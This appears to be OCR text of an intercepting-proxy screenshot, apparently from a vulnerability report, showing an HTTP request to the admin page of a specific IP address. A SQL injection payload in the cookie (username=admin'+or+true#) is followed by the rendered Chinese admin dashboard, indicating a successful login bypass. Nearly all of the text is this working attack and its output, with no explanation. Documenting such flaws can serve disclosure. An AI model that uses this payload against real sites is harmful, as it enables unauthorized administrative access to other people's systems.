 Pretty Raw Hex \n
1 GET /admin/index.php?id=user HTTP/1.1
2 Host: 1.117.76.188:88
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: username=admin'+or+true#
9 Connection: keep-alive
10 Referer: http://1.117.76.188:88/admin/
11
12
Pretty Raw Hex Render \n
欢迎来到管理员后台
《
整体详情
网站设置
基本设置
支付设置
管理员设置
轮播图设置
商品管理
分类详情
添加商品
peiqiF4ck peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck